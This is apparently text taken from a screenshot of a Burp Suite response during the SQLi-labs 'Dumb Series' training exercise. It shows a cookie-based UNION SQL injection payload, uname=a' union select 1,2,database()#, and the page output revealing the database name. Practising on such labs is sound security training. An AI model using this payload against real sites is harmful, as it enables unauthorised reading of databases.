 Cookie: uname=a' union select 1,2,database()#
Burp Suite Response Renderer
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox
YOUR IP ADDRESS IS : 192.168.1.121
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = a' union select 1,2,database()# and expires: Fri 06 D
10:09:13
Your Login name:2
web安全工具库
Your Password:security